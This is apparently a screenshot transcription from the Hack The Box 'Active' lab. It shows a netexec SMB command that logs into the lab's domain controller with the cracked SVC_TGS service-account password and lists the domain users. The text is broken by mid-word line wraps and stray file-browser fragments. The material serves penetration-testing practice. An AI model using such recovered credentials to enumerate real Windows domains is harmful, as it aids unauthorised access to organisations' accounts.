 Recent Files
┌──(kali㉿kali)-[~/Maquinas/HTB/active]
└─$ netexec smb 10.129.48.42 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --users
SMB 10.129.48.42 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (doma
in:active.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.48.42 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.129.48.42 445 DC -Username- -Last PW Set- -BadPW- -De
scription-
SMB 10.129.48.42 445 DC Administrator 2018-07-18 19:06:40 0 Bui
lt-in account for administering the computer/domain
SMB 10.129.48.42 445 DC Guest <never> 0 Bui
lt-in account for guest access to the computer/domain
SMB 10.129.48.42 445 DC krbtgt 2018-07-18 18:50:36 0 Key
6 files (11.4 KiB
Distribution Center Service Account
SMB 10.129.48.42 445 DC SVC_TGS 2018-07-18 20:14:38 0
SMB 10.129.48.42 445 DC [*] Enumerated 4 local users: ACTIVE